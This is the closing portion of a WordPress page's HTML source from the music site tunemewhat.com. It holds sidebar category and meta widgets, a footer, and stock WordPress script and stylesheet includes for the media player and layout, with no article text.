			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='http://tunemewhat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://tunemewhat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="http://tunemewhat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
</body>
</html>
